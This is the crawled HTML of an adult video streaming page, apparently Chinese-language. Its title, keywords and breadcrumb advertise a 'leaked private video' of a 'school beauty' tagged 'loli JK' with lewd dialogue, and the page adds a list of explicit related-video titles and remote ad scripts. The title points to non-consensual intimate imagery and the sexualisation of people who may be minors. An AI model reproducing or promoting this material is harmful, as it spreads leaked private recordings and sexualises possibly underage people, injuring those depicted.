

--- FILE ---
content_type: text/html
request_url: http://649aa.com/play/index59327-0-0.html
body_size: 4179
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=59327;var seaplaylink="/play/index59327-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            福建某校花私拍流出萝莉JK夹子音淫荡对话嗲嗲的
        </title>
        <meta name="keywords" content="福建某校花私拍流出萝莉JK夹子音淫荡对话嗲嗲的" />
        <meta name="description" content="福建某校花私拍流出萝莉JK夹子音淫荡对话嗲嗲的" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;福建某校花私拍流出萝莉JK夹子音淫荡对话嗲嗲的
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250708/PMNchXo1/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250708/PMNchXo1/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250708/PMNchXo1/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40487-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250313-1/ab5c2ff869f4804b415e8c4e70df596c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MVSD445合宿先の..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47748-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250501-1/ea485e187db60608ace57e8cc1b9dc30.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产AV91CM170..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index62204-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250727-1/53e25614d30a96891638bbf806af1a79.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                麻豆-今晚老公不在家-..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10150-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/277f459f4ee49dfe590f7d368dd221fc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                果冻-别样的健身操-茉..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index47452-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250429-1/78c1d131d31191d9546dd857cd7ba914.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                朋友的的巨乳妈妈勾引我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9474-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240729-1/7d82a6b2bf1c45f35729b6b4bbc92383.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                现在学会用道具了，【泡..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14245-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240902-1/b8978ecfe60acf394355404f4057d395.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大小姐疯狂性爱的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14639-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240906-1/6d5b0ad0f48d14977af4c61d7b49339c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                色鬼老板的潜规则的!
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45275-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250415-1/e1a1a9d6440884cfc93041c77379c269.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                极品尤物【粉红兔】梦中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index52983-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250603-1/076233f5d42678ec7f9624711e0413cd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                甜美游戏陪玩四部曲2.
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index45409-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250416-1/cbeb53b3dbbe9330acaa60c6033e1e76.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                姦情..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index30863-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250109-1/fa44c35d1d66296aa4734c22fc695bf6.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MDWP0007_淫慾..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1883df9eccc24f3ba1cf19fb7c90f374","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>